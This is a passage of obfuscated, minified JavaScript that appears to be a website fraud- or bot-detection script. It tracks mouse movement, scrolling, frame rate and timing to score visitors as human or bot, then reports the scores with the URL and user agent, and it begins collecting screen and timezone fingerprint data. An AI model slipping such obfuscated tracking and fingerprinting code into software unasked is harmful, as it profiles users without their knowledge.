c8_);(f$R=Object(this),A5Y=f$R[P9cUz.Z4y] >>> P9cUz[109108],z5x=P9cUz[109108]);if(arguments[P9cUz.Z4y] == P9cUz[158856])G9$=arguments[P9cUz[246977]];else {while(z5x < A5Y && !((z5x in f$R)))z5x++;if(z5x >= A5Y)throw new TypeError(F0z);G9$=f$R[z5x++];}for(;z5x < A5Y;z5x++)if((z5x in f$R))G9$=t4m(G9$,f$R[z5x],z5x,f$R);return G9$;};if(!Array[P9cUz.Q9Y][P9cUz.y_6])Array[P9cUz.Q9Y][P9cUz.y_6]=function(v9V,C$8){var h9n=' this is null or not defined';var Q9C,R0k,c73,V8X,D1$,g_F,l12;if(this == P9cUz.g4o)throw new TypeError(h9n);V8X=Object(this);D1$=V8X[P9cUz.Z4y] >>> P9cUz[109108];if(typeof v9V !== q3OcX.s_U)throw new TypeError(v9V + c8_);if(arguments[P9cUz.Z4y] > P9cUz[246977])Q9C=C$8;R0k=new Array(D1$);c73=P9cUz[109108];while(c73 < D1$){if((c73 in V8X)){g_F=V8X[c73];l12=v9V[O5TN5.J_A](Q9C,g_F,c73,V8X);R0k[c73]=l12;}c73++;}return R0k;};if(!Array[q3OcX.y0g])Array[q3OcX.y0g]=function(Z6y){return Object[P9cUz.Q9Y][O5TN5.O7k][O5TN5.J_A](Z6y) === c4qiN.U_D;};if(!Array[P9cUz.Q9Y][q3OcX.W0u])Array[P9cUz.Q9Y][q3OcX.W0u]=function(P9D){'use strict';var r6X,Y4x,j6n,J0O,n56;if(this === void P9cUz[109108] || this === P9cUz.g4o)throw new TypeError();r6X=Object(this);Y4x=r6X[P9cUz.Z4y] >>> P9cUz[109108];if(typeof P9D !== q3OcX.s_U)throw new TypeError();j6n=[];J0O=arguments[P9cUz.Z4y] >= P9cUz[158856]?arguments[P9cUz[246977]]:void P9cUz[109108];for(var E8g=P9cUz[109108];E8g < Y4x;E8g++)if((E8g in r6X)){n56=r6X[E8g];if(P9D[O5TN5.J_A](J0O,n56,E8g,r6X))j6n[q3OcX.s4v](n56);}return j6n;};U4o=(function(b_g){var B1N;B1N=function(b_y){return new Date()[P9cUz.B09]();};switch(J0L){case h1E:return B1N;case d8k:if(window[c4qiN.N6i] && window[c4qiN.N6i][P9cUz.X$D])return function(J5K){return window[c4qiN.N6i][P9cUz.X$D]();};else return B1N;case q$Q:return function(j7f){return j7f[q3OcX.V$h];};default:return B1N;}})();T34=function(h9x){P1e[l7q][q3OcX.s4v](h9x);P1e[i6Q][q3OcX.s4v](h9x);};a9_=function(A$c){var S5h='[FPS=';var i32=0.7;var u0R="fpsEventSent";var l_7='v/fpsFF';var M4n='v/fpsIE';var W6g='x/fpsIE';var Y72;A$c=A$c || ({score:P9cUz[109108]});Y72=new Date()[P9cUz.B09]() - P8H;if(Y72 < P9cUz.i2$)return;if(P1e[v0d])if(A4u[O5TN5.M6$]){if(P1e[v0d] < P9cUz.R0a){A$c[q3OcX.W5_]+=i32;q6w(A$c[q3OcX.W5_],q3OcX.K7B,S5h + P1e[v0d] + q3OcX.g7U);if(!P1e[u0R]){F$9();P1e[u0R]=q3OcX.Y00;}}else if(A$c && Math[q3OcX.W9t](P1e[v0d] - P9cUz.I3b) < P9cUz.l7w){A$c[q3OcX.W5_]-=m7D;A$c[q3OcX.z6S][q3OcX.s4v](l_7);}}else if(A4u[O5TN5.z3W] && A$c)if(P1e[v0d] >= P9cUz.i9R){A$c[q3OcX.W5_]+=b_x;A$c[q3OcX.z6S][q3OcX.s4v](W6g);}else if(Math[q3OcX.W9t](P1e[v0d] - P9cUz.I3b) < P9cUz[625133]){A$c[q3OcX.W5_]-=p7q;A$c[q3OcX.z6S][q3OcX.s4v](M4n);}};Z4S=function(){X3o();C2E();p3I();};u9s=function(){var l0q='.rdcftr';i5e[P9cUz.x6z][q3OcX.Y7E][q3OcX.W1g](document,l0q);};X3o=function(){var q70='mouseleave.rdcftr';var o5h='mouseenter.rdcftr';i5e[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,q70,function(B6k){try{clearInterval(b$R);E53=q3OcX.K7B;c0f();P1e[I0P]++;}catch(i0C){var W23=' (mouseleave) [';o67(P9cUz.P_d + u$n + W23 + E5T + q3OcX.g7U,+i0C);s1H();}});i5e[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,o5h,function(o39){try{b$R=setInterval(function(){clearInterval(b$R);E53=q3OcX.Y00;},P9cUz.i0J);W9E();}catch(u84){var F84=' (mouseenter) [';o67(P9cUz.P_d + u$n + F84 + E5T + q3OcX.g7U,u84);s1H();}});};C2E=function(){var X$t='scroll.rdcftr';var P4_='mousemove.rdcftr';i5e[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,P4_,b0M);i5e[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,X$t,s8E);};p3I=function(){var V7m;V7m=i5e[q3OcX.i17][q3OcX.Y5O]();i5e[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](window,V7m,y4L);};y4L=function(M8$){var C1f='returnValue';var l1A='beforeunload';var e44='ontouchstart';var V60,b8u,E$A;try{if(M8$[q3OcX.L73] === l1A)delete M8$[C1f];V60=P1e[G5R] - Y6p;b8u=(e44 in window);E$A=!P1e[n6y] && !P1e[l7Q] && b8u;if(R3J && !E$A && (d_r === P9cUz[109108] || V60 % P9cUz[406795] !== P9cUz[109108]))F$9(q3OcX.Y00);}catch(F$5){var a_w=' (unloadHandler) [';o67(P9cUz.P_d + u$n + a_w + E5T + q3OcX.g7U,F$5);}};s8E=function(O3R){try{P1e[l7Q]=q3OcX.Y00;p_M=S_Q === P9cUz[109108]?P9cUz[109108]:U4o(O3R) - S_Q;S_Q=U4o(O3R);if(p_M > y9G)return;J3a[q3OcX.s4v](p_M);if(J3a[P9cUz.Z4y] > r1c){T2Y(J3a,J0U);J3a=[];}}catch(U9W){var N7B=' (scrollHandler) [';o67(P9cUz.P_d + u$n + N7B + E5T + q3OcX.g7U,U9W);s1H();}};b0M=function(K8z){var p7_='[tDropGlobal]';var I2d=0.99;var w_b='[tDropSeq]';var k4C=150;var q_3=0.95;var h5F,L0m,Q9n,y$I,w_R,y7G,s2d;try{if(!E53)return;if(window[c4qiN.h4Q] !== d6u){d6u=window[c4qiN.h4Q];P1e[b1Q]++;return;}V9Z=l_H === P9cUz[109108]?P9cUz[109108]:U4o(K8z) - l_H;l_H=U4o(K8z);B3e++;P1e[m1Q]++;if(Y9f < P9cUz[109108])Y9f=K8z[q3OcX.x2r];if(C5X < P9cUz[109108])C5X=K8z[q3OcX.C9_];h5F=K8z[q3OcX.x2r] - Y9f;L0m=K8z[q3OcX.C9_] - C5X;Q9n=Math[q3OcX.P60](h5F * h5F + L0m * L0m);Y9f=K8z[q3OcX.x2r];C5X=K8z[q3OcX.C9_];P1e[Y6n]+=Math[c4qiN.i1r](Q9n);P1e[A9T]=P1e[Y6n] / P1e[m1Q];y$I=S_Q && S_Q > l_H && S_Q - l_H < k4C;if(h5F === P9cUz[109108] && L0m === P9cUz[109108] || y$I){P1e[q1G]++;return;}P1e[n6y]=q3OcX.Y00;if(Q9n < s2v){o8P++;if(o8P > C7c){w_R=o8P / C7c;t$T+=Math[c4qiN.i1r](w_R) * P9cUz[158856] - t$T;if(t$T > P9cUz.O55)P1e[L2r]++;}h8Y();return;}o8P=P9cUz[109108];t$T=P9cUz[109108];if(V9Z > y9G){v0D+=V9Z;if(V9Z < G$M){T3B++;P1e[H8k]++;h8Y();if(n4G()){q6w(I2d,q3OcX.Y00,w_b);return;}if(H76()){q6w(q_3,q3OcX.Y00,p7_);return;}}else P1e[H8k]=P9cUz[109108];return;}T3B=P9cUz[109108];if(V9Z <= x8B){t6k++;P1e[Q6O]++;h8Y();return;}t6k=P9cUz[109108];if(L6o === P9cUz[109108])L6o=new Date()[P9cUz.B09]();j$z[q3OcX.s4v]({t:V9Z,d:Q9n});if(j$z[P9cUz.Z4y] >= r1c){w1p=new Date()[P9cUz.B09]() - L6o;y7G=j$z[P9cUz.y_6](function(r8k){var R__="t";return r8k[R__];});s2d=j$z[P9cUz.y_6](function(b9m){return b9m[c4qiN.u39];});j$z=[];T2Y(y7G,w7n);T2Y(s2d,Z2j);L6o=P9cUz[109108];v0D=P9cUz[109108];B3e=P9cUz[109108];}}catch(S$j){var v2V=' (moveHandler) [';o67(P9cUz.P_d + u$n + v2V + E5T + q3OcX.g7U,S$j);s1H();}};T2Y=function(U8J,d9U){var A8v="cross";var j9A="fps";var D_b='[x/mxstrk/l]';var k6L='[v/sig/crs]';var Z64="timeToFullWindow";var X90='[v/pEnt]';var W3C='[v/sig/rng]';var d6l=1.0;var E08='[x/dr/ie]';var R3i="idleTime";var I5v="signal";var X4l=1500;var b0W='[x/pEnt]';var c24="sampleData";var j6N="median";var g5i='[x/sig/flt]';var C0I="sampleStats";var s4x="flat";var c0E="eventsSeen";var p0q='[tDropTimeWin]';var B_d="signalStats";var X1f='[x/sig/rng]';var V7Z='[v/mxstrk/h]';var I2G="mean";var R58='[v/sig/flt]';var e77='[v/strk1]';var p9h='[v/strk0]';var W18='[x/sig/crs]';var o32="signalData";var Z99='[v/mxstrk/l]';var n2J,z$J,s7y,Y9R,M23,u2e,T1i,u3d,D0j,A1v,r7c,o2j,S5b,r6w,N6o,b5m;n2J=M4Q(U8J);z$J=b8L(U8J);s7y=y5k(U8J);Y9R=A0l(U8J);M23=y2m(U8J);u2e=U8J[P9cUz.y_6](function(Y$z){return Math[c4qiN.i1r](Y$z);});T1i=x08(u2e,P9cUz[109108]);u3d=x08(u2e,P9cUz[246977]);D0j=d38(u2e);A1v={0.25:P9cUz.A6t,0.5:P9cUz.A6t,0.75:P9cUz.A6t,0.95:P9cUz.A6t,0.99:P9cUz.A6t};for(var P2O in A1v)A1v[P2O]=Q8e(U8J,P2O);switch(d9U){case w7n:r7c=Z4i;break;case Z2j:r7c=w9b;break;case J0U:r7c=v0o;break;default:break;}r7c[I2G]=n2J;r7c[j6N]=z$J;r7c[G_f]=s7y;r7c[J1L]=Y9R;r7c[k0s]=A1v;r7c[I1R]=M23;r7c[W06]=T1i;r7c[S5q]=u3d;r7c[I5v]=D0j;r7c[j9A]=P1e[v0d];r7c[c0E]=B3e;r7c[R3i]=v0D;r7c[Z64]=w1p;o2j={type:d9U,buf:U8J,stats:i5e[P9cUz.x6z][c4qiN.D$I](q3OcX.Y00,{},r7c),score:P9cUz[109108],test:[]};P1e[G66][d9U][q3OcX.s4v](o2j);if(r7c !== Z4i)return;P1e[G5R]++;a9_(o2j);if(T1i > P1e[y6d])P1e[y6d]=T1i;if(u3d > P1e[g13])P1e[g13]=u3d;P1e[C0I]=F1I();P1e[B_d]=a5D();o2j[I_J][c24]=P1e[C0I];o2j[I_J][o32]=P1e[B_d];o2j[I_J][y6d]=P1e[y6d];o2j[I_J][g13]=P1e[g13];o2j[I_J][Q6O]=P1e[Q6O];S5b=w1p - v0D;P1e[o0H]=(P1e[o0H] + S5b) / P1e[G5R];if(P1e[G5R] > Y6p && S5b > X4l && P1e[H8k] > P9cUz[625133] && P1e[Y6n] / P1e[m1Q] > P9cUz.I28){o2j[q3OcX.W5_]=d6l;q6w(o2j[q3OcX.W5_],q3OcX.Y00,p0q);return;}if(P1e[G5R] > Y6p){r6w=X4N(r7c,o2j);if(r6w)P1e[H8k]=P9cUz[109108];q6w(o2j[q3OcX.W5_],q3OcX.K7B,o2j[q3OcX.z6S]);N6o=W_G() || A4u[O5TN5.M6$]?q3OcX.b2u:P9cUz[246977];if(P1e[A9T] > q$0){if(P1e[B_d][h9m][j6N] < p9q){T34(-m7D);P1e[q3OcX.z6S][q3OcX.s4v](W3C);}else if(P1e[B_d][h9m][j6N] > U0k){T34(m7D * N6o);P1e[q3OcX.z6S][q3OcX.s4v](X1f);}if(P1e[B_d][A8v][j6N] < b_E){T34(-m7D);P1e[q3OcX.z6S][q3OcX.s4v](k6L);}else if(P1e[B_d][A8v][j6N] > v0J){T34(m7D * N6o);P1e[q3OcX.z6S][q3OcX.s4v](W18);}if(P1e[B_d][s4x][j6N] > u_M){T34(-m7D);P1e[q3OcX.z6S][q3OcX.s4v](R58);}else if(P1e[B_d][s4x][j6N] < n9r){T34(m7D * N6o);P1e[q3OcX.z6S][q3OcX.s4v](g5i);}if(P1e[y6d] >= S9n && P1e[g13] >= F2p){T34(-c4qiN.R3H);P1e[q3OcX.z6S][q3OcX.s4v](V7Z);}else if(P1e[y6d] >= a0Q && P1e[g13] >= T51){T34(-p7q);P1e[q3OcX.z6S][q3OcX.s4v](Z99);}else if(P1e[y6d] < a0Q && P1e[g13] < T51){T34(p7q);P1e[q3OcX.z6S][q3OcX.s4v](D_b);}if(P1e[C0I][W06][j6N] > D6C){T34(-c4qiN.R3H);P1e[q3OcX.z6S][q3OcX.s4v](p9h);}else if(P1e[C0I][W06][j6N] < p0N){T34(p7q);P1e[q3OcX.z6S][q3OcX.s4v](O6A);}if(P1e[C0I][S5q][j6N] > C_t){o2j[q3OcX.W5_]-=c4qiN.R3H;P1e[q3OcX.z6S][q3OcX.s4v](e77);}else if(P1e[C0I][S5q][j6N] < z_u){T34(p7q);P1e[q3OcX.z6S][q3OcX.s4v](A3I);}if(P1e[C0I][I1R][j6N] < X0m){T34(-c4qiN.R3H);P1e[q3OcX.z6S][q3OcX.s4v](X90);}else if(P1e[C0I][I1R][j6N] > k$q){T34(p7q);P1e[q3OcX.z6S][q3OcX.s4v](b0W);}}}b5m=P1e[G5R] - Y6p;if(R3J && P1e[G5R] > Y6p && b5m % P9cUz[406795] === P9cUz[109108]){if(o2j && A4u[O5TN5.z3W] && P1e[e4H] > b_x){T34(c4qiN.R3H);P1e[q3OcX.z6S][q3OcX.s4v](E08);}F$9();}if(b5m > P9cUz.l7w)s1H();};h8Y=function(){P1e[r$l]=P1e[H8k] + P1e[Q6O];P1e[e4H]=P1e[m1Q] > P9cUz.I28?P1e[r$l] / P1e[m1Q]:P9cUz[109108];};W_G=function(){return w9b[k0s] && w9b[k0s][q3OcX.b2u] < t6o;};X4N=function(p0a,S2f){var D5i='[v/pctMin]';var a3P='[jv/pctMin]';var y8l='[jv/strk]';var h9L='[x/pctMed]';var f7L='[jitter]';var m36='[jv/pe]';var Y1X='[v/stdev]';var U3R='[v/strks]';var b4h='[jv/strks]';var w9H,J9f,W9S,r3z,w_p,y61;w9H=p0a[k0s];J9f=p0a[J1L];W9S=p0a[I1R];r3z=p0a[W06];w_p=p0a[S5q];y61=undefined;if(r3z > S9n && w_p > F2p){S2f[q3OcX.W5_]-=m7D;S2f[q3OcX.z6S][q3OcX.s4v](U3R);}if((w9H[q3OcX.b2u] < B39 || w9H[J4Z] < s3t) && (!A4u[O5TN5.M6$] || W9S < P9cUz[473432])){S2f[q3OcX.W5_]-=B7E;S2f[q3OcX.z6S][q3OcX.s4v](D5i);}else if(w9H[J4Z] > x9K && (!A4u[O5TN5.M6$] || W9S > P9cUz[473432])){S2f[q3OcX.W5_]+=p7q;S2f[q3OcX.z6S][q3OcX.s4v](h9L);}if(J9f < P9cUz[406795]){S2f[q3OcX.W5_]-=c4qiN.R3H;S2f[q3OcX.z6S][q3OcX.s4v](Y1X);}if(S2f[q3OcX.W5_] >= P9cUz[109108] && W_G()){S2f[q3OcX.z6S][q3OcX.s4v](f7L);P1e[W7p]++;if(W9S < X0m){S2f[q3OcX.W5_]-=c4qiN.R3H;S2f[q3OcX.z6S][q3OcX.s4v](m36);}if(r3z > p0N || w_p > z_u){S2f[q3OcX.W5_]-=p7q;S2f[q3OcX.z6S][q3OcX.s4v](y8l);}if(r3z > S9n && w_p > F2p){S2f[q3OcX.W5_]-=c4qiN.R3H;S2f[q3OcX.z6S][q3OcX.s4v](b4h);}if((w9H[q3OcX.b2u] < B39 || w9H[J4Z] < s3t) && (A4u[O5TN5.z3W] && !A4u[O5TN5.M6$] || W9S < P9cUz[473432])){S2f[q3OcX.W5_]-=m7D;S2f[q3OcX.z6S][q3OcX.s4v](a3P);}return undefined;}if(r3z < P9cUz[246977]){S2f[q3OcX.W5_]+=c4qiN.R3H;S2f[q3OcX.z6S][q3OcX.s4v](O6A);}if(w_p < P9cUz[158856]){S2f[q3OcX.W5_]+=B7E;S2f[q3OcX.z6S][q3OcX.s4v](A3I);}if(S2f[q3OcX.W5_] < c4qiN.R3H)y61=q3OcX.Y00;if(S2f[q3OcX.W5_] > q3OcX.b2u)y61=q3OcX.K7B;return y61;};q6w=function(g0U,Z7u,C8h){P1e[l7q][q3OcX.s4v](g0U);P1e[i6Q][q3OcX.s4v](g0U);P1e[q3OcX.z6S][q3OcX.s4v](C8h);if(g0U <= -B7E){P1e[O6u]++;P1e[d1Z]=P9cUz[109108];}else if(g0U > q3OcX.b2u){P1e[O6u]=P9cUz[109108];P1e[d1Z]++;}if(Z7u || P1e[O6u] > P9cUz[625133] || P1e[d1Z] > P9cUz[625133])a8P();};a8P=function(){s1H();F$9();};j$a=(function(){var N13="requestAnimationFrame";var Z4W="ieRequestAnimationFrame";var H1N="mozRequestAnimationFrame";var A1T="webkitRequestAnimationFrame";return window[N13] || window[A1T] || window[H1N] || window[Z4W] || (function(f63){return window[c4qiN.f90](f63,P9cUz.R1p / P9cUz.I3b);});})();g5v=(function(){var Y$D="cancelAnimationFrame";var v67="webkitCancelRequestAnimationFrame";var s5X="mozCancelRequestAnimationFrame";var s5g="msCancelRequestAnimationFrame";var h5A="oCancelRequestAnimationFrame";return window[Y$D] || window[v67] || window[s5X] || window[h5A] || window[s5g] || window[c4qiN.B7F];})();z7J=function(){var Y07="getMilliseconds";var w16,r$h,T6s;P8H=new Date()[P9cUz.B09]();w16=new Date()[Y07]();function u3C(){var R56;try{if(!k2c){g5v(z9s);return;}R56=new Date()[Y07]();if(w16 > R56){T6s=r$h;r$h=P9cUz[246977];}else r$h+=P9cUz[246977];w16=R56;P1e[v0d]=T6s;j$a(u3C);}catch(p8G){var Y_a='mouseleave:';o67(P9cUz.P_d + u$n + P9cUz.X1U + E5T + q3OcX.g7U,Y_a + p8G);k2c=q3OcX.K7B;}}r$h=P9cUz[246977];T6s=P9cUz[109108];z9s=j$a(u3C);};u0N=function(){k2c=q3OcX.Y00;setTimeout(function(){try{z7J();}catch(U$j){}},P9cUz.C1F);setTimeout(function(){try{a9_();}catch(F_Q){}},P9cUz.m8m);setTimeout(function(){k2c=q3OcX.K7B;},P9cUz.T4h);};Q0n=U4o();k_k=function(){var W0S="totalDrift";var T_v,P_T;if(!E53)return;T_v=U4o();if(T_v - Q0n > O8H + P9cUz.I28){P_T=T_v - Q0n - O8H;if(!Z4i[W0S])Z4i[W0S]=P9cUz[109108];Z4i[W0S]+=P_T;P1e[Z1s]=q3OcX.Y00;}Q0n=T_v;};W9E=function(){Q0n=U4o();P94=setInterval(k_k,O8H);};c0f=function(){clearInterval(P94);P94=undefined;};P6J=function(){R3J=q3OcX.Y00;u0N();W9E();Z4S();};s1H=function(){k2c=q3OcX.K7B;R3J=q3OcX.K7B;u9s();c0f();};P6J();a0d=function(X5I,L$Y){return X5I - L$Y;};K4$=function(n2C){var Y0k,Z7E;Y0k=P9cUz[109108];Z7E=n2C[P9cUz.Z4y];while(--Z7E >= P9cUz[109108])Y0k+=n2C[Z7E];return Y0k;};M4Q=function(O2b){return K4$(O2b) / O2b[P9cUz.Z4y];};b_$=function(w7u){var K_L,n2l,U90,E22;K_L=M4Q(w7u);n2l=P9cUz[109108];U90=w7u[P9cUz.Z4y];while(--U90 >= P9cUz[109108]){E22=w7u[U90] - K_L;n2l+=E22 * E22;}return n2l;};b8L=function(L7F){var Y29,t4h;Y29=L7F[P9cUz.Z4y];t4h=L7F[q3OcX.F0u]()[v96](a0d);return !(Y29 & P9cUz[246977])?(t4h[Y29 / P9cUz[158856] - P9cUz[246977]] + t4h[Y29 / P9cUz[158856]]) / P9cUz[158856]:t4h[Y29 / P9cUz[158856] | P9cUz[109108]];};y5k=function(s2y,V_t){return b_$(s2y) / (s2y[P9cUz.Z4y] - (V_t?P9cUz[246977]:P9cUz[109108]));};A0l=function(d5q,N2i){return Math[q3OcX.P60](y5k(d5q,N2i));};Q8e=function(W3Y,z1_){var u5r,r7p,r0a,t1u;u5r=W3Y[q3OcX.F0u]()[v96](a0d);r7p=z1_ * (u5r[P9cUz.Z4y] - P9cUz[246977]);r0a=parseInt(r7p);t1u=r7p - r0a;if(r0a + P9cUz[246977] < u5r[P9cUz.Z4y])return u5r[r0a] * (P9cUz[246977] - t1u) + u5r[r0a + P9cUz[246977]] * t1u;else return u5r[r0a];};p5J=function(O$D){var B6C,Z5S;B6C={};for(var Y76=P9cUz[109108];Y76 < O$D[P9cUz.Z4y];Y76++){Z5S=Math[c4qiN.i1r](O$D[Y76]);B6C[Z5S]=B6C[Z5S]?B6C[Z5S] + P9cUz[246977]:P9cUz[246977];}return B6C;};z_N=function(v9Q,i7X){return i7X[P9cUz[246977]] - v9Q[P9cUz[246977]];};y2m=function(K7x,H6E){var d2G,l5Q,u_n,q7n,M4k,u0t,M_u,U$M,y_C,D5Q,R74;H6E=H6E || P9cUz[544601];d2G=p5J(K7x);l5Q=[];for(var X3j in d2G)l5Q[q3OcX.s4v]([parseInt(X3j,P9cUz.l7w),d2G[X3j]]);l5Q[v96](z_N);if(!l5Q[P9cUz.Z4y])return P9cUz[109108];u_n=l5Q[P9cUz[109108]][P9cUz[109108]];q7n=K7x[q3OcX.W0u](function(J$$){return Math[q3OcX.W9t](J$$ - u_n) <= H6E;});M4k=p5J(q7n);u0t=[];for(var f$H in M4k)u0t[q3OcX.s4v]([parseInt(f$H,P9cUz.l7w),M4k[f$H]]);M_u=P9cUz[109108];for(var F10 in M4k)M_u+=M4k[F10];U$M=u0t[P9cUz.y_6](function(k8I){return [k8I[P9cUz[109108]],k8I[P9cUz[246977]] / M_u];});y_C=U$M[P9cUz.y_6](function(Y2M){return -Y2M[P9cUz[246977]] * Math[q3OcX.m30](Y2M[P9cUz[246977]]);});D5Q=y_C[q3OcX.F3$](function(A73,h0Z,m5W,a2l){return A73 + h0Z;});R74=Math[q3OcX.P8C](D5Q);return R74;};x08=function(u_B,n8I){var i1w,f6F,D8m,q27;n8I=n8I || P9cUz[109108];i1w=P9cUz[109108];f6F=P9cUz[109108];for(var N0E=P9cUz[109108];N0E < u_B[P9cUz.Z4y];N0E++){D8m=u_B[N0E];q27=N0E > P9cUz[109108]?u_B[N0E - P9cUz[246977]]:P9cUz[109108];if(Math[q3OcX.W9t](q27 - D8m) <= n8I){i1w++;if(i1w > f6F)f6F=i1w;}else i1w=P9cUz[246977];}return f6F;};d38=function(m$y){var x2g="crossLines";var o1i="mid";var G45="high";var X3c="cutoff";var e_U="low";var I_w,c3u,d80,T_6,C$d,U28,b_U;I_w={range:{min:y9G,max:P9cUz[109108],size:-P9cUz[246977]},crossLines:{low:-P9cUz[246977],mid:-P9cUz[246977],high:-P9cUz[246977],cutoff:-P9cUz[246977]},crossCount:-P9cUz[246977],filteredPeaks:[],flatScore:-P9cUz[246977]};c3u=b8L(m$y);I_w[x2g][X3c]=c3u * P9cUz[105884];d80=[];for(var V5b=P9cUz[109108];V5b < m$y[P9cUz.Z4y];V5b++){T_6=m$y[V5b];if(T_6 > I_w[x2g][X3c])I_w[c1G][q3OcX.s4v](T_6);else {d80[q3OcX.s4v](T_6);if(T_6 > I_w[h9m][q3OcX.V67])I_w[h9m][q3OcX.V67]=T_6;if(T_6 < I_w[h9m][q3OcX.t7$])I_w[h9m][q3OcX.t7$]=T_6;}}I_w[D4H]=x08(d80,P9cUz[406795]);I_w[h9m][c4qiN.I1m]=I_w[h9m][q3OcX.V67] - I_w[h9m][q3OcX.t7$];if(I_w[h9m][c4qiN.I1m] < P9cUz.l7w)return I_w;I_w[x2g][o1i]=I_w[h9m][q3OcX.t7$] + (I_w[h9m][q3OcX.V67] - I_w[h9m][q3OcX.t7$]) / P9cUz[158856];C$d=Math[q3OcX.V67](P9cUz[246977],I_w[x2g][o1i] / P9cUz[481490]);I_w[x2g][e_U]=Math[c4qiN.i1r](I_w[h9m][q3OcX.t7$] + C$d);I_w[x2g][G45]=Math[c4qiN.i1r](I_w[h9m][q3OcX.V67] - C$d);U28=P9cUz[109108];for(var X4$=P9cUz[109108];X4$ < d80[P9cUz.Z4y];X4$++){b_U=d80[X4$];if(b_U < I_w[x2g][e_U] && U28 !== -P9cUz[246977]){U28=-P9cUz[246977];I_w[Y2P]++;}else if(b_U > I_w[x2g][G45] && U28 !== P9cUz[246977]){U28=P9cUz[246977];I_w[Y2P]++;}else if(U28 !== P9cUz[109108]){U28=P9cUz[109108];I_w[Y2P]++;}}return I_w;};G44=function(t4c){return t4c[q3OcX.F3$](function(p8b,K6x){return p8b[O5TN5.N76](Array[q3OcX.y0g](K6x)?G44(K6x):K6x);},[]);};V2z=function(Z1M){return P1e[G66][V3D][P9cUz.y_6](function(r15){return r15[I_J][Z1M];});};a5D=function(){var o4Y='signal';var N$H,n9L,s1p,g$7,f3t,i73,j4z,b6e,c6Q,O_P,R6d,v1e,W2U;N$H=V2z(o4Y);n9L=N$H[P9cUz.y_6](function(W5e){return W5e[h9m][c4qiN.I1m];});s1p={mean:M4Q(n9L),median:b8L(n9L)};g$7=N$H[P9cUz.y_6](function(N9B){return N9B[Y2P];});f3t={mean:M4Q(g$7),median:b8L(g$7)};i73=N$H[P9cUz.y_6](function(Y0H){return Y0H[D4H];});j4z={mean:M4Q(i73),median:b8L(i73)};b6e=N$H[P9cUz.y_6](function(b72){return b72[c1G];});c6Q=G44(b6e);O_P=b6e[P9cUz.y_6](function(R2$){return R2$[P9cUz.Z4y];});R6d={mean:M4Q(c6Q),median:b8L(c6Q)};v1e={mean:M4Q(O_P),median:b8L(O_P)};W2U={range:s1p,cross:f3t,flat:j4z,peaks:R6d,peakLen:v1e};return W2U;};F1I=function(){var d7L='variance';var k20='stdev';var U5P='pEntropy';var A2J='pcts';var B8F='streak0';var o4c='streak1';var B9H,H8M,Z46;B9H={};B9H[G_f]=V2z(d7L);B9H[J1L]=V2z(k20);B9H[I1R]=V2z(U5P);B9H[W06]=V2z(B8F);B9H[S5q]=V2z(o4c);B9H[k0s]=V2z(A2J);H8M={};for(var F4j in B9H)if(typeof B9H[F4j][P9cUz[109108]] !== c4qiN.Q71){for(var p9N in B9H[F4j][P9cUz[109108]]){Z46=B9H[F4j][P9cUz.y_6](function(M4W){return M4W[p9N];});H8M={mean:M4Q(Z46),median:b8L(Z46)};B9H[F4j][p9N]=H8M;}delete B9H[F4j];}else {H8M={mean:M4Q(B9H[F4j]),median:b8L(B9H[F4j])};B9H[F4j]=H8M;}return B9H;};q3T=function(){var o0E;o0E=i5e[P9cUz.x6z][c4qiN.D$I](q3OcX.Y00,{},P1e);delete o0E[G66];delete o0E[q3OcX.z6S];return o0E;};j8q=function(D17,L5N){if(L5N)return L5N[c4qiN.M8U]?Number(L5N[c4qiN.M8U](P9cUz[158856])):L5N;};F$9=function(o3X){var V0S=2.0;var j9N='n';var m7R='(v';var r_E='y';var U1F="batchScore";var w4y,R$C;d_r++;P1e[U1F]=K4$(P1e[l7q]);P1e[l7q]=[];P1e[L54]=K4$(P1e[i6Q]);w4y=P1e[U1F] > q3OcX.b2u || P1e[L54] > V0S?r_E:j9N;R$C=m7R + E5T + q3OcX.O_Y;Q4R({"start":V5a,"end":new Date()[P9cUz.B09](),"action":u$n,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"event_desc":R$C,"refer":w4y,"to_location":o3X?q3OcX.r$K:undefined,"text":ftr__JSON3[P9cUz.V4J](q3T(),j8q),"extra":ftr__JSON3[P9cUz.V4J](P1e,j8q)});};}catch(C9x){o67(P9cUz.P_d + u$n + P9cUz.X1U + E5T + q3OcX.g7U,C9x);}}})();(function(){var a7$='scr';var Y9k,e4J,K9E;function G2I(a8W){var p$k,V3J,s72;p$k=a8W[q3OcX.c0l];V3J=a8W[q3OcX.l9p];s72=a8W[q3OcX.i17][q3OcX.D2f];a8W[P9cUz.x6z][q3OcX.Y7E][q3OcX.y5P](function(){var j$G="getTimezoneOffset";var D2x='orientationchange';var w$P="mozOrientation";var I$r='resize';var X_Q="isTor";var o6z,w8P,n_e,J1m,L1x,y9s,Y7p,s2L,t3k,P8b,B7s,V8J,t3g,l19,D5y;try{o6z=new Date()[P9cUz.B09]();w8P=P9cUz.g4o;n_e=navigator[P9cUz.L4T];J1m=q3OcX.K7B;L1x=function(N44){var O12="pixelDepth";var N7u="fontSmoothingEnabled";var o3Q="availTop";var v_B="colorDepth";var g79="availHeight";var O5F="availLeft";var c_i="availWidth";var o2q="bufferDepth";var Q0$;Q0$={};Q0$[P9cUz.M6g]=N44[P9cUz.M6g];Q0$[P9cUz.J8z]=N44[P9cUz.J8z];Q0$[c_i]=N44[c_i];Q0$[g79]=N44[g79];Q0$[c4qiN.w9N]=window[c4qiN.w9N];Q0$[w$P]=N44[w$P];Q0$[c4qiN.h4Q]=window[c4qiN.h4Q] !== P9cUz.g4o?window[c4qiN.h4Q]:P9cUz[246977];Q0$[O5TN5.f3H]=N44[O5TN5.f3H];Q0$[O5F]=N44[O5F];Q0$[O5TN5.V_d]=N44[O5TN5.V_d];Q0$[o3Q]=N44[o3Q];Q0$[v_B]=N44[v_B];Q0$[O12]=N44[O12];Q0$[o2q]=N44[o2q];Q0$[N7u]=N44[N7u];return Q0$;};y9s=function(U6O,c1e){var N1E;N1E=[{},{}];for(var H00 in U6O)if(U6O[c4qiN.p_C](H00) && c1e[c4qiN.p_C](H00) && U6O[H00] !== 